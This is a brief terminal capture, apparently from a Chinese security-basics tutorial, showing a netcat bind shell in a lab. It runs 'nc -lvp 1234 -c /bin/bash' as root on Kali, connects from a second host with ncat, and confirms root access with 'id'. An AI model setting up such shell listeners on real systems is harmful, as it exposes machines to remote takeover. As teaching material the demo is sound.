 root@kali:~# nc -lvp 1234 -c /bin/bash
listening on [any] 1234 ...
192.168.116.1: inverse host lookup failed: Unknown host
connect to [192.168.116.129] from (UNKNOWN) [192.168.116.1] 56393
λ ncat 192.168.116.129 1234
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/root
安全小白团